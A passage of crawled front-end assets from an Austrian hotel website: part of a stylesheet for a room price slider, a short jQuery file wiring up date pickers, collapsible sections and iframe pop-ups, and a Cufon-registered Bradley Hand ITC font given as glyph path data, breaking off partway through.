	background:url(../images/page_slider_prev.png) no-repeat left center;
}
.pricecolouter .next{
	right: 0;
	background:url(../images/page_slider_next.png) no-repeat left center;
}

.pricecolouter .top {
	position: absolute;
	width: 178px;
	height: 25px;
	left: -14px;
	top: 5px;
	z-index: 10;
}

.pricecolinner {
	width: 10000000px;
	position: relative;
	z-index: 1;
}

.column {
	font-size:11px;
	float: left;
	width: 149px;
	border-left: 1px solid #fff;
	border-right: 1px solid #fff;
	margin-right: -1px;
}

.pricerow {
	text-align: center;
	height: 16px;
	padding: 4px 3px 0px 3px;
	/*background:#ccc;*/
}

.roomcol .pricerow {
	font-size:11px;
	text-align: left;	
	padding: 3px 10px 1px 10px;
	overflow:hidden;
}

.headerrow, .headerrow-back {
	color:#fff;
	height: 30px;
	padding-top: 5px;
	line-height: 25px;
}

.headerrow-back {
	background:#999;
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	width: 100%;
	padding-bottom: 0;
}

.roomcol .form_dt {
	padding: 0 0px 1px 0px;
}

.column .headerrow {
	border-bottom: 1px solid #fff;
}

.roomcol .headerrow {
	padding-bottom: 0;
}

.columnoverlay {
	position: absolute;
	left: 0;
	top: 0;
	width: 150px;
	bottom: 0;
	z-index: 1;
	background: #d3d3d3;
}

.columnoverlay .headerrow {
	background: #2a9d80;
	padding-bottom: 0;
}

.klappbereich { margin-bottom: 1em; }

/* em_zimmer
------------------------------------------------------------------ */
.klappbereich .rooms-gallery li {
	float: left;
	list-style-type: none;
	margin: 0 5px 5px 0;
}
.klappcontent .room-price-inner {
	margin-bottom: 20px;
}
.klappcontent .room-price-inner table {
	position: relative;
}
.klappcontent .room-price-inner th {
	width: 80px;
}

--- FILE ---
content_type: application/javascript
request_url: http://www.altepost-gastein.at/fileadmin/js/functions.js?1471584880
body_size: 715
content:
jQuery(function($){
	jQuery(".iFrame").colorbox({
		width:"750",
		height:"80%",
		iframe:true
	});
	setupNewsletter($('#newsletter_follow'));
	var selector = '#buttons .button-content';
	$( selector + ' > div').hide();
	/*
	$('#buttons').show();
	$('#follow-close').click(function(){
        $(selector).slideUp(function(){
			$( selector + ' > div').hide();
			$('#buttons .button-container li div').removeClass('clicked');
			$('#buttons').width(300);
		});
	});
	$('#buttons .button-container li img.follow').click(function(){
		if ($(this).parent().hasClass('clicked')) {
			$(selector).slideUp(function(){
				$( selector + ' > div').hide();
				$('#buttons .button-container li div').removeClass('clicked');
				$('#buttons').width(300);
			});
		}
		else {
			var cls = $(this).parents('li').attr('class');
			if ($(selector + ':visible').length) {
				$(selector + ' > div:not(\'.' + cls + '\')').css('z-index', '2');
				$(selector + ' .' + cls).css('z-index', '1').fadeIn();
				$(selector + ' > div:not(\'.' + cls + '\')').fadeOut();
			}
			else {
				$(selector + ' .' + cls).css('z-index', '2').show();
				$('#buttons').width(960);
				$(selector).slideDown();
			}
			$('#buttons .button-container li div').removeClass('clicked');
			$(this).parent().addClass('clicked');
		}
	});
	*/
	if($('div.klappbereich').length) {
		$('div.klappbereich .button').click(function(){
			$(this).prev('.klappcontent').slideToggle();
			$(this).toggleClass('clicked');
		}).css('cursor','pointer').prepend('<img src="fileadmin/images/clear.gif" width="5" height="7" />');
		$('div.klappbereich .closed').hide();
		$('div.klappbereich :not(.closed)').parent().children('.button').addClass('clicked');
	}
	
	$.datepicker.setDefaults($.datepicker.regional['']);
	setupCalendar($('#pricelist-date'));
	setupCalendar($('#anreise'), '+1');
	setupCalendar($('#abreise'), '+8');
	setupCalendar($('#anreise_alternativ'));
	setupCalendar($('#abreise_alternativ'));
});

--- FILE ---
content_type: application/javascript
request_url: http://www.altepost-gastein.at/fileadmin/fonts/js/bradley_hand_itc.font.js?1471584889
body_size: 25934
content:
/*!
 * The following copyright notice may not be removed under any circumstances.
 * 
 * Copyright:
 * (c) Copyright 1997 International Typeface Corporation. All rights reserved.
 */
Cufon.registerFont((function(f){var b=_cufon_bridge_={p:[{"d":"99,-132v22,0,82,24,102,24v20,0,42,-9,68,-27r0,27v-24,17,-46,25,-68,25v-18,0,-82,-24,-102,-24v-19,0,-42,10,-68,28r0,-28v25,-17,47,-25,68,-25"},{"d":"94,-243v31,-9,31,28,53,39v6,11,32,20,6,27v-24,-1,-30,-21,-47,-29v-3,-17,-12,-1,-18,2v-8,12,-27,17,-34,31r-13,-9v2,-18,21,-17,27,-33v14,-9,16,-12,26,-28xm63,-36v3,-9,22,-15,30,-23v7,-13,20,-15,25,-28v19,-4,19,-29,31,-41v-4,-3,5,-9,4,-14v24,-6,28,24,13,35v-1,12,-12,18,-9,32v-10,23,10,71,42,46v15,-6,24,8,11,19v-20,16,-67,15,-71,-14v-8,-10,-8,-32,-7,-49v-2,4,-2,12,-10,10v1,6,0,10,-7,9v-10,22,-32,31,-46,48v-16,6,-37,9,-41,-10v-14,-13,-3,-43,-8,-58v15,-17,-16,-78,26,-70v19,26,-21,122,17,108","w":222},{"d":"168,-217v13,50,-16,118,-3,161v-8,19,5,27,19,30v-1,32,-34,35,-40,5v-7,-14,-5,-39,-6,-56v-20,22,-34,49,-57,67v-14,26,-69,19,-60,-8v-15,-8,-2,-31,-4,-49v9,-26,15,-56,29,-78v11,-5,25,-19,40,-13v16,-11,45,6,53,20v7,-22,3,-43,4,-66v-5,-4,8,-15,-3,-25v7,-12,38,-8,28,12xm130,-114v-10,-11,-25,-28,-49,-19v-15,0,-30,26,-31,47v-8,18,-20,56,-5,64v27,-15,51,-31,61,-60v7,-2,12,-6,11,-16v9,-1,9,-10,13,-16","w":204,"k":{"t":-3,"s":13,"r":13,";":13,":":13,".":7,",":7}},{"d":"11,-95v-9,-31,2,-64,23,-96v13,0,40,-6,47,10v8,-11,20,1,19,13v-11,16,-4,43,-11,54v4,9,10,13,5,23v-28,8,-27,-23,-22,-43v-12,17,-22,35,-43,43v-3,-6,-13,0,-18,-4xm94,-52v-27,-9,-74,10,-90,-9v-3,-9,4,-20,9,-11v6,-3,15,-1,22,-2v-1,3,1,3,3,2v16,-9,39,1,56,-2v16,3,7,17,0,22xm39,-159v3,13,-18,30,-8,42v23,-7,28,-31,41,-48v-9,-3,-13,-10,-23,-6v-1,6,-7,6,-10,12","w":102},{"d":"-4,-213v5,-19,24,-24,35,-39v11,-5,8,-7,19,-23v32,-6,30,29,53,39v4,13,33,19,6,28v-24,-1,-30,-21,-47,-29v-3,-19,-12,0,-18,2v-11,13,-26,17,-34,31xm44,-181v17,-16,35,4,24,25v4,22,-13,40,-4,60v-7,1,0,13,-7,23v1,0,2,-1,2,-1v-2,19,4,38,-1,50v11,5,14,25,0,29v-17,-1,-17,-23,-27,-29v3,-27,-2,-71,3,-101v-2,-8,-2,-23,-6,-33v9,0,7,-9,12,-16r-2,3v0,-5,-1,-12,6,-10","w":100},{"d":"58,-152v3,6,17,0,17,9v3,-2,1,-2,6,-1r-1,3v22,0,37,18,48,32v10,7,20,34,22,53v7,3,-5,13,2,19v-1,8,-8,12,-8,21v-17,11,-45,8,-67,10v-4,-4,-12,-3,-17,-4v3,16,-7,36,-1,54v-8,7,6,23,-4,28v0,16,2,63,-24,45v-1,-25,6,-49,1,-66v5,-32,-3,-57,3,-83v-9,-30,7,-60,-2,-88v-10,-4,-14,9,-22,7v-2,8,-8,3,-10,9v-19,-12,-18,-13,-14,-30v15,-7,31,-14,47,-17r-1,-68v19,-12,36,7,26,28v4,13,1,26,-1,39xm60,-34v41,9,82,1,60,-45v-3,-8,-10,-11,-12,-20v-11,-3,-21,-21,-35,-16v-4,-3,-7,-4,-14,-6v-4,14,9,19,1,29v0,24,5,39,0,58","w":166},{"d":"47,-76v-29,3,-25,-38,-4,-40v22,-2,35,26,15,35v-5,3,-8,4,-11,5","w":93},{"d":"98,-51v15,-7,24,8,15,18v-17,20,-49,44,-81,30v-16,-20,-9,-60,-14,-82v13,-39,5,-94,9,-136v22,-9,19,0,29,11v-6,20,1,38,-7,59v9,18,-9,52,-1,72v-4,20,-11,52,11,55v15,-7,28,-15,39,-27","w":117,"k":{"\u00e6":7,"t":7,"r":7,"p":13,"f":13,"a":7,".":-7,",":-7}},{"d":"81,4v0,4,-1,7,-3,9v15,-3,35,-2,45,-10v4,11,31,-5,33,15r5,5v-18,19,-53,0,-81,12v-5,16,-22,-1,-35,5v-7,0,-10,-5,-9,-14v9,-2,15,-11,13,-23r1,1v-1,-39,11,-72,7,-100v8,-26,8,-60,4,-83v4,-4,2,-19,-1,-25r-27,-6v5,-7,12,-21,27,-15v11,-9,30,5,39,-5v14,0,36,-11,39,6v0,2,2,6,7,12v-21,7,-45,5,-64,11v21,54,-5,133,0,205","w":150},{"d":"58,-184v3,-20,49,-10,36,5v5,24,-22,15,-32,7xm98,-133v8,34,-24,45,-31,63v-8,4,-18,8,-20,18v-8,-1,-6,13,-3,17v11,12,25,16,44,10v10,6,32,-18,37,6v-6,6,-15,13,-21,8v-5,17,-27,12,-42,15v-15,-6,-40,-17,-45,-40v-10,-5,3,-17,-3,-25v11,-11,22,-17,30,-30v17,-6,27,-21,29,-38v-11,-2,-20,-11,-11,-21v21,-4,23,12,36,17","w":141},{"d":"159,-146v-4,18,-12,38,-10,57v-5,8,-1,24,-6,34v8,4,-10,26,5,28v3,4,7,8,2,12v15,8,-3,17,-12,21v-27,-6,-17,-55,-20,-79v-9,19,-21,36,-37,48v-5,12,-20,14,-25,26v-40,14,-49,-32,-38,-71v3,-11,3,-23,11,-32v1,-18,14,-48,26,-61v10,0,28,-10,47,-5v0,9,17,1,19,10r1,-4v5,8,17,9,27,5v3,4,4,10,10,11xm91,-73v12,-19,52,-52,18,-66v-12,0,-17,-3,-29,-3r1,2v-13,3,-27,18,-20,31v-14,17,-22,51,-20,71v-4,2,-6,13,0,14v5,-2,1,-8,8,-7v6,-12,23,-13,27,-27v4,-2,13,-8,10,-15r5,0xm147,-201v-3,19,-41,26,-42,-2v3,-18,27,-21,39,-8v1,4,0,7,3,10xm69,-185v-21,4,-29,-26,-10,-32v17,-12,43,16,23,27v-2,5,-8,5,-14,6","w":185},{"d":"179,-148v15,-33,76,-22,59,21v-7,19,-12,39,-28,49v-9,14,-28,20,-48,24v4,28,41,36,68,31v18,-12,41,-21,49,-44v4,-12,9,-17,16,-17v23,36,-42,99,-96,87r2,-1v-19,1,-37,-10,-48,-21v-12,13,-22,14,-38,20r1,-1v-56,17,-121,-13,-92,-76v20,-27,84,-37,108,-6r3,1v0,-27,4,-57,-15,-68v-10,-15,-29,8,-43,7v-13,11,-35,21,-37,40v-8,15,-18,16,-27,5v-5,-39,34,-49,53,-71v18,-8,35,-17,60,-14v3,10,16,11,18,23v10,7,13,22,15,37v6,-9,11,-20,20,-26xm213,-142v-10,3,-25,7,-22,19v-9,4,-11,15,-20,19v5,11,-11,16,-6,26v13,-4,39,-16,39,-37v7,-6,7,-16,9,-27xm98,-24v14,10,48,-5,35,-32v-19,-18,-52,-28,-80,-12v-14,14,-17,44,11,45v8,6,24,4,34,-1","w":302,"k":{"x":7,"t":-10,"q":8,"d":7,".":7,",":7}},{"d":"118,-90v8,-19,21,-37,40,-46r0,2v10,-9,15,-25,31,-28v-1,-9,8,-9,8,-18v10,6,17,-23,35,-16v20,-3,10,19,4,27v-5,11,-20,13,-24,25v-14,4,-21,22,-37,26v-4,10,-17,11,-18,24v-12,11,-25,24,-19,41v-4,7,-2,16,1,23v-13,13,0,37,-8,55v6,24,-3,38,3,55v-6,13,7,41,-20,40v-2,-12,-6,-21,-6,-35v-9,-12,2,-50,-5,-73v3,-32,2,-61,-3,-84v-23,-18,-43,-50,-67,-69v1,-5,-3,-5,-5,-7v-7,-16,-31,-20,-21,-44v10,-1,27,-6,30,7v11,3,12,16,22,19v14,28,41,53,59,76","w":245,"k":{"\u00bb":20,"\u00ab":47,"\u00f8":53,"\u00e6":47,"\u00d8":47,"u":53,"o":53,"e":47,"a":47,"O":47,"C":40,"A":55,";":53,":":53,".":80,"-":40,",":80}},{"d":"255,-63r-24,0r0,-64r-186,0r0,-24r210,0r0,88"},{"d":"178,-246v5,-18,30,-10,30,6v-7,27,-48,32,-67,14r0,-5v-5,3,-1,-7,-8,-5v-13,4,-15,22,-30,22v-9,0,-20,-14,-4,-20v13,-19,46,-29,60,-5v4,7,23,8,19,-7xm195,-99v11,13,36,-6,49,5v12,-4,16,9,6,13v-12,2,-34,5,-45,10v6,26,20,43,33,62v9,2,10,13,19,15v-3,21,-28,4,-40,2v-19,-21,-32,-48,-44,-76v-11,-1,-16,1,-24,5v-12,-12,-36,7,-55,-1v-8,8,-15,-6,-21,0v-8,9,-8,14,-17,16v-18,27,-25,23,-39,47v-9,5,-23,13,-32,3v4,-6,5,-15,6,-24v9,0,18,-2,19,-10v14,-10,25,-25,36,-39v-10,-10,4,-12,3,-23v15,3,24,-2,26,-16v12,-4,17,-18,20,-29v12,0,11,-15,21,-18v-4,-13,20,-18,12,-29v9,-12,14,-9,21,-17v26,16,29,56,45,82v-1,4,6,18,1,22xm97,-93v20,1,54,6,71,2v-4,-3,-4,-5,0,-8v-8,-8,-4,-32,-16,-37v0,-8,-2,-23,-8,-18v-11,10,-15,27,-29,34v-3,11,-13,18,-18,27","w":261},{"d":"188,-154v25,18,6,54,16,86v-5,46,-4,104,-2,136v-6,9,-10,20,-15,36v-16,12,-28,34,-51,35v-24,11,-54,-2,-76,-6v-15,-10,-25,-26,-41,-34v1,-16,-5,-32,6,-46v13,-11,24,-21,45,-22v17,8,2,23,-11,24v-9,9,-28,29,-6,39v14,26,72,31,94,10v45,-23,24,-104,30,-157v-3,-5,-3,-13,-3,-21v-3,9,-14,10,-16,20v-17,12,-28,31,-48,40v-19,15,-68,41,-78,-1v-10,-42,13,-80,-1,-117v3,-7,7,-13,6,-23v13,-7,17,6,25,10v3,36,-2,71,-9,100v7,8,-7,26,7,25r0,2v2,-4,8,-3,13,-3v19,-14,44,-21,55,-43v19,-13,38,-23,40,-53v5,-10,-6,-37,20,-37xm169,-201v-3,19,-41,26,-42,-2v3,-18,27,-21,39,-8v1,4,0,7,3,10xm91,-185v-21,4,-29,-26,-10,-32v17,-12,43,16,23,27v-2,5,-8,5,-14,6","w":237},{"d":"140,-201v-3,19,-41,26,-42,-2v3,-18,27,-21,39,-8v1,4,0,7,3,10xm62,-185v-21,4,-29,-26,-10,-32v17,-12,43,16,23,27v-2,5,-8,5,-14,6","w":180},{"d":"194,-79v-23,13,-43,27,-74,32v-7,9,-29,4,-36,14v-6,-5,-16,-2,-15,7r-2,-1v2,18,11,42,-17,36r-14,-1v4,-11,3,-21,2,-34v-16,-1,-26,-7,-29,-20v11,-4,34,6,25,-13v3,-21,10,-59,6,-80v-6,4,-24,5,-32,11v-11,-7,-16,-30,1,-35v6,-1,12,-5,19,-3r-1,1v6,-5,20,5,20,-5v6,-8,3,-23,18,-23v22,0,21,16,13,30v33,4,60,14,88,23v8,9,21,14,32,23v5,14,11,24,-4,33r0,5xm147,-76v13,-10,40,-23,13,-37v-27,-14,-57,-17,-87,-26v2,21,-9,41,-6,62v-5,4,-2,19,-3,24r82,-25","w":203,"k":{"\u00ab":-13,".":40,"-":-13,",":40}},{"d":"66,-24v5,-13,29,-15,36,-29v11,1,13,-19,20,-15v13,-16,33,-34,23,-61v-7,-18,10,-39,25,-15v4,18,8,34,12,54v17,93,1,200,-100,185v-23,-3,-51,-13,-52,-38v7,-15,19,-6,34,-7v-2,7,9,10,1,16v8,2,16,7,25,3v21,8,61,-6,64,-30v17,-29,13,-86,3,-115v-31,36,-60,81,-124,80v-46,-42,-5,-128,35,-148v18,-29,89,-13,64,21v-16,6,-21,-25,-35,-5v-15,1,-21,9,-27,19v-23,14,-38,54,-33,86v12,6,12,2,29,-1","w":216,"k":{"t":-3,"s":7,";":13,":":13,".":13,",":3}},{"d":"159,-146v-4,18,-12,38,-10,57v-5,8,-1,24,-6,34v8,4,-10,26,5,28v3,4,7,8,2,12v15,8,-3,17,-12,21v-27,-6,-17,-55,-20,-79v-9,19,-21,36,-37,48v-5,12,-20,14,-25,26v-40,14,-49,-32,-38,-71v3,-11,3,-23,11,-32v1,-18,14,-48,26,-61v10,0,28,-10,47,-5v0,9,17,1,19,10r1,-4v5,8,17,9,27,5v3,4,4,10,10,11xm91,-73v12,-19,52,-52,18,-66v-12,0,-17,-3,-29,-3r1,2v-13,3,-27,18,-20,31v-14,17,-22,51,-20,71v-4,2,-6,13,0,14v5,-2,1,-8,8,-7v6,-12,23,-13,27,-27v4,-2,13,-8,10,-15r5,0","w":185,"k":{"f":7,";":13,":":13,".":13,",":13}},{"d":"172,-147v-10,-8,-18,10,-31,7v-33,17,-65,33,-89,59v-13,24,-5,52,28,47v43,9,80,-10,120,-15v8,7,6,8,10,-1r-4,3v3,-11,13,-19,3,-36v20,-11,37,7,46,19v-7,9,-18,18,-6,27v-10,2,-7,19,-11,28v9,5,-3,23,6,26v-14,14,15,48,-9,51v-19,-9,-29,-44,-27,-67r-4,-2v13,-6,0,-18,6,-29r-104,26v-38,-4,-81,-3,-88,-40v-13,-20,3,-37,12,-51v13,0,15,-28,30,-26v2,-9,18,-6,17,-16v13,-2,25,-15,38,-15v1,-7,5,1,5,-3v3,-11,24,-7,30,-16v9,1,21,-9,32,-7v2,-7,14,2,15,-7v13,5,26,9,38,17v-2,34,-48,5,-63,21","w":269,"k":{"\u00bb":-7,"e":-8,"Y":33,"W":7,"T":33}},{"d":"51,-257v21,0,40,18,40,39v0,21,-19,40,-40,40v-20,0,-39,-20,-39,-41v0,-19,18,-38,39,-38xm51,-184v17,0,34,-15,34,-34v0,-18,-16,-33,-34,-33v-18,0,-33,16,-33,33v-1,17,16,35,33,34xm69,-197v-18,5,-8,-18,-24,-17r0,17r-9,0r0,-42v14,0,35,-1,33,12v0,6,-3,10,-9,12xm60,-226v1,-6,-7,-8,-15,-7v1,6,-3,16,6,13v6,0,9,-2,9,-6","w":97},{"d":"255,-95r-210,0r0,-25r210,0r0,25"},{"d":"156,-22v23,2,22,-26,36,-39v3,0,4,2,4,5v0,26,-21,60,-47,60v-21,0,-30,-14,-29,-39v-15,46,-84,58,-91,1v-13,27,-2,101,-32,108v-26,-8,-15,-26,-5,-60v18,-61,28,-108,41,-170r29,0r-21,107v0,17,10,26,29,26v53,-2,45,-89,61,-133r30,0r-23,116v0,12,6,18,18,18","w":205},{"d":"72,-11v-5,11,-25,9,-32,17v-35,-14,-20,-76,-15,-112v-5,-11,3,-26,-1,-38v5,-17,33,-11,31,8v-4,34,-12,69,-12,103v14,12,25,-11,35,-10v5,-10,30,-23,36,-10v-2,21,-19,26,-32,35v-2,4,-5,7,-10,7xm52,-218v8,-13,34,-38,48,-15v-2,4,0,12,-5,13v-17,2,-24,16,-36,22v-6,8,-18,18,-27,24r-13,-8v3,-16,19,-19,24,-34v3,-2,5,-5,9,-2","w":118},{"d":"197,-147v9,-11,-17,-29,2,-38v2,-17,18,-3,28,-8r0,5r4,-1v0,29,4,45,0,68v21,-2,39,-6,61,-4v-4,4,-6,3,0,9v-9,10,-27,7,-37,16v-13,-9,-35,5,-27,20r-7,89v0,8,-6,13,-18,13v-12,-37,-4,-83,-6,-118v-29,3,-63,2,-88,9v-7,-7,-15,-1,-24,-2v-1,6,-14,-4,-20,0v2,25,-7,59,2,78v-3,6,1,16,-10,15v-16,3,-13,-26,-22,-37v5,-16,-1,-34,0,-54v-9,-1,-9,-12,-9,-22v13,-1,14,-21,10,-34r3,1v-4,-29,1,-66,30,-46v7,19,-3,46,3,62v-2,2,-7,10,0,10v22,-4,48,6,63,-4v15,9,45,0,65,-1v-3,-9,1,-17,-3,-26","w":272,"k":{"\u00bb":7,"\u00ab":7,";":-7,":":-7,".":20,"-":7,",":20}},{"d":"159,-146v-4,18,-12,38,-10,57v-5,8,-1,24,-6,34v8,4,-10,26,5,28v3,4,7,8,2,12v15,8,-3,17,-12,21v-27,-6,-17,-55,-20,-79v-9,19,-21,36,-37,48v-5,12,-20,14,-25,26v-40,14,-49,-32,-38,-71v3,-11,3,-23,11,-32v1,-18,14,-48,26,-61v10,0,28,-10,47,-5v0,9,17,1,19,10r1,-4v5,8,17,9,27,5v3,4,4,10,10,11xm91,-73v12,-19,52,-52,18,-66v-12,0,-17,-3,-29,-3r1,2v-13,3,-27,18,-20,31v-14,17,-22,51,-20,71v-4,2,-6,13,0,14v5,-2,1,-8,8,-7v6,-12,23,-13,27,-27v4,-2,13,-8,10,-15r5,0xm84,-226v7,22,50,25,34,49v-29,-8,-48,-23,-66,-42v-11,0,-9,-13,-3,-18v14,-13,28,2,35,11","w":185},{"d":"94,-95v3,-26,25,-34,40,-48v17,-2,16,14,26,20v0,21,5,58,14,76v10,0,5,20,16,15v14,-8,30,-21,35,-39v29,-7,18,18,10,34v-17,13,-28,36,-59,32v-33,-20,-32,-65,-42,-104v-17,16,-28,36,-38,56v-13,7,-22,32,-36,38v-3,13,-23,28,-32,10v-9,-8,0,-28,-7,-36v8,-31,5,-60,4,-89r7,-11v32,3,18,39,21,66v-4,12,-4,28,-3,40v13,-21,24,-38,41,-55v0,0,-6,10,-11,12v3,-5,8,-8,8,-16","w":241,"k":{"\u00bb":-7,"\u00ab":-27,"\u00e6":7,"k":8,"g":7,"f":10,"a":7,";":-13,":":-13,".":7,"-":-27,",":7}},{"d":"166,-246v5,-18,30,-10,30,6v-7,27,-48,32,-67,14r0,-5v-5,3,-1,-7,-8,-5v-13,4,-15,22,-30,22v-9,0,-22,-14,-5,-20v14,-18,47,-30,61,-5v5,6,23,8,19,-7xm241,-72v-6,29,-40,27,-52,49v-17,-4,-27,20,-42,11v-27,19,-75,15,-109,7v-12,-14,-33,-39,-18,-68v-4,-15,12,-27,8,-39v15,-9,15,-33,31,-41v2,-5,8,-6,7,-14v22,-14,55,-15,94,-13r-1,2v17,2,40,8,54,15v16,26,51,58,28,91xm184,-55v20,-12,45,-25,36,-61v-13,-6,-15,-28,-30,-28v-15,-12,-58,-20,-74,-4v-14,-1,-32,6,-35,22v-7,4,-15,7,-15,19v-9,1,-6,16,-15,17v-14,35,-8,79,34,63v27,11,57,-12,84,-15v8,-1,9,-16,15,-13","w":259},{"d":"68,-193v6,36,-7,60,0,93v-5,20,9,47,-13,53v-16,-4,-12,-38,-11,-53v-10,-4,4,-31,-5,-38v11,-17,-5,-42,0,-59v11,1,21,0,29,4xm65,-26v18,0,15,26,2,28v-10,-2,-11,0,-24,-2v-10,-19,5,-39,25,-28v-1,1,-2,2,-3,2","w":112},{"d":"197,-104v-22,12,-45,28,-75,32v-8,9,-29,4,-36,14v-9,-4,-27,2,-18,10v-3,11,0,23,2,32v12,4,9,20,-6,22v-24,12,-23,-30,-31,-47v4,-3,4,-5,3,-11v-18,1,-19,-11,-27,-19r27,-2v12,-25,-8,-82,27,-82v30,0,3,26,16,38v-12,5,-11,27,-11,37v24,-8,52,-12,74,-22v19,-2,23,-13,35,-19v-3,-21,-30,-22,-44,-31v-25,3,-65,-22,-89,-9v-16,-6,-47,22,-47,-15v6,-9,16,-18,32,-15r-1,1v20,-3,53,-1,69,8v25,-5,49,15,72,15v5,12,20,16,32,24v2,13,11,27,-4,34r0,5","w":205,"k":{"\u00ab":7,"\u00f8":13,"\u00e6":17,"y":20,"u":13,"s":7,"r":7,"o":13,"n":13,"i":7,"e":7,"a":17,"Y":20,"W":7,"U":13,"A":33,".":63,"-":13,",":63}},{"d":"63,-36v3,-9,22,-15,30,-23v7,-13,20,-15,25,-28v19,-4,19,-29,31,-41v-4,-3,5,-9,4,-14v24,-6,28,24,13,35v-1,12,-12,18,-9,32v-10,23,10,71,42,46v15,-6,24,8,11,19v-20,16,-67,15,-71,-14v-8,-10,-8,-32,-7,-49v-2,4,-2,12,-10,10v1,6,0,10,-7,9v-10,22,-32,31,-46,48v-16,6,-37,9,-41,-10v-14,-13,-3,-43,-8,-58v15,-17,-16,-78,26,-70v19,26,-21,122,17,108xm153,-201v-3,19,-41,26,-42,-2v3,-18,27,-21,39,-8v1,4,0,7,3,10xm75,-185v-21,4,-29,-26,-10,-32v17,-12,43,16,23,27v-2,5,-8,5,-14,6","w":222},{"d":"189,-103v1,-10,11,-15,14,-16v1,-9,20,-14,20,-26v11,-1,6,-16,17,-12v-3,-15,0,-18,4,-31v30,-4,33,31,34,48v6,10,-2,35,7,53v-4,28,-5,63,13,78v10,8,2,14,-10,18v-23,-11,-35,-41,-31,-72v-7,-16,-2,-46,-9,-67v-21,15,-29,43,-53,55v0,13,-19,11,-21,24v-17,3,-13,27,-33,26v-12,-16,-12,-36,-26,-47v-10,-23,-28,-38,-40,-59v0,20,-15,22,-10,38v-8,21,-13,45,-25,62v4,11,-8,17,-3,28v-11,15,-24,13,-28,-2v9,-40,18,-41,23,-80v11,-18,10,-43,15,-67v-11,-9,0,-32,9,-28v16,-13,25,20,30,29v10,-4,13,11,16,20v22,14,29,44,45,65v16,-11,26,-24,42,-37","w":316,"k":{"H":7,";":13,":":13,".":7,",":7}},{"d":"152,-176v8,-15,25,-19,38,0v-5,19,-28,23,-32,40v18,5,22,25,30,40v-3,11,5,23,-7,32v1,23,-23,37,-40,49v-5,-2,-6,-1,-7,4v-19,14,-45,14,-69,20v-3,13,-12,17,-14,31v-13,4,-14,27,-29,28v-26,-17,29,-46,16,-71v-26,-9,-31,-53,-18,-75v-4,-9,9,-14,8,-26v5,-2,0,-12,8,-12v-3,-6,12,-8,8,-15v5,-9,8,-21,18,-25r-2,-3v26,-8,53,-9,74,4v7,-3,4,-13,14,-14v-4,-2,9,-6,4,-7xm112,-31v41,-3,71,-62,36,-89v-1,11,-15,8,-15,20v-14,18,-27,36,-35,59v-10,4,-6,15,-16,20v11,2,24,-2,30,-10xm98,-93v3,-17,23,-28,24,-43v-8,-1,-20,-10,-23,0v-30,0,-34,38,-51,54r0,8r-1,-2v-3,16,-17,48,5,56v13,-8,18,-30,29,-42v-4,-11,13,-10,8,-23v2,-3,5,-6,9,-8","w":199,"k":{"\u00bb":-7,"\u00ab":-13,"x":13,"t":-8,"s":7,"r":7,"l":-8,";":7,":":7,".":13,"-":-7,",":13}},{"d":"342,-76v3,30,-26,46,-44,53r1,1v-6,2,-14,5,-2,5v23,7,39,7,61,7v6,12,-11,13,-23,14v-28,-4,-59,-20,-79,-5v-18,3,-39,3,-35,-18v14,-18,40,-5,58,-5v-1,-2,3,-3,6,-4v8,-7,22,-10,24,-20v20,-1,24,-34,1,-34v-28,-11,-54,-2,-68,14v-19,3,-17,-17,-6,-22v34,-15,88,-16,102,13xm173,-68v-18,1,-10,24,-25,31v-8,21,-15,68,-49,59v12,-38,33,-74,51,-106v6,-10,11,-22,16,-34v10,0,3,-16,13,-16v9,-23,28,-44,38,-65v24,-18,47,16,20,25v-16,2,-11,23,-24,27v-12,19,-20,43,-35,60v0,9,-9,9,-5,19xm69,-158v0,18,-12,33,-6,51v-7,2,2,10,-1,13r-1,-1r0,4v6,-4,15,0,22,-3v-1,2,-4,5,1,4v15,-3,46,8,15,11v-10,3,-18,0,-28,1v-17,-4,-50,7,-66,-3v-4,-20,27,-9,42,-12v-7,-14,2,-32,-2,-41v5,-2,5,-10,4,-15v-20,4,-40,18,-50,0v7,-11,28,2,37,-11v4,0,13,-1,6,-5v4,-1,9,-6,12,-1v-2,-11,9,-11,20,-11v11,8,3,15,-5,19xm234,-14v20,15,39,-11,3,-3","w":363},{"d":"126,-237v17,-1,19,28,2,30v-44,-15,-37,58,-35,83v-7,7,-1,17,-10,21v10,36,-2,66,6,101v13,8,27,12,41,5v21,22,-6,35,-30,29v-26,-7,-42,-24,-38,-56v-10,-20,4,-51,-4,-66v-10,2,-18,0,-25,-3r-5,-14v7,-5,20,-9,28,-7v-3,-8,13,-5,7,-19v8,-20,2,-45,10,-65v-6,-9,7,-9,3,-18v7,-2,13,-5,14,-13v12,-4,29,-2,36,-8","w":148},{"d":"87,-213v5,-19,24,-24,35,-39v11,-5,8,-7,19,-23v33,-7,31,29,53,39v5,13,33,19,6,28v-23,-2,-30,-21,-47,-29v-3,-19,-12,0,-18,2v-10,12,-27,17,-34,31xm195,-99v11,13,36,-6,49,5v12,-4,16,9,6,13v-12,2,-34,5,-45,10v6,26,20,43,33,62v9,2,10,13,19,15v-3,21,-28,4,-40,2v-19,-21,-32,-48,-44,-76v-11,-1,-16,1,-24,5v-12,-12,-36,7,-55,-1v-8,8,-15,-6,-21,0v-8,9,-8,14,-17,16v-18,27,-25,23,-39,47v-9,5,-23,13,-32,3v4,-6,5,-15,6,-24v9,0,18,-2,19,-10v14,-10,25,-25,36,-39v-10,-10,4,-12,3,-23v15,3,24,-2,26,-16v12,-4,17,-18,20,-29v12,0,11,-15,21,-18v-4,-13,20,-18,12,-29v9,-12,14,-9,21,-17v26,16,29,56,45,82v-1,4,6,18,1,22xm97,-93v20,1,54,6,71,2v-4,-3,-4,-5,0,-8v-8,-8,-4,-32,-16,-37v0,-8,-2,-23,-8,-18v-11,10,-15,27,-29,34v-3,11,-13,18,-18,27","w":261},{"d":"-94,72v36,23,110,13,135,-11v19,-2,26,-17,41,-24v12,-19,33,-34,39,-58v4,-4,9,-8,5,-15v18,-11,17,-52,13,-75v-1,7,-10,8,-9,17v-26,13,-66,38,-103,19v-20,-17,-11,-62,6,-74v4,-13,17,-18,24,-29v24,-12,64,-32,79,-4v10,18,27,35,24,55v16,26,1,67,0,90v-10,1,-3,19,-13,23v-11,28,-32,41,-47,64v-28,21,-56,43,-100,48v-31,13,-96,14,-102,-18v0,-5,3,-8,8,-8xm91,-103v25,-4,43,-29,29,-54v-6,-3,-16,-5,-15,-13v-21,8,-33,12,-44,29v-11,4,-11,17,-19,24v3,7,-7,30,10,27v14,-2,34,-1,39,-13","w":196},{"d":"159,-146v-4,18,-12,38,-10,57v-5,8,-1,24,-6,34v8,4,-10,26,5,28v3,4